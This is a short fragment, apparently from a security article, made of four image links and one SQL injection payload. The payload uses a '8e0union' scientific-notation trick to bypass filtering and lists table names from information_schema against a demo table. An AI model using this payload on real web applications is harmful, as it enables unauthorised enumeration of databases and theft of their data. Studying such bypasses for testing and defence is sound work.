 select id,title from freebuf where id=8e0union (SELECT~1,(SELECT `table_name` from information_schema.tables where table_schema=database() LIMIT 0,1));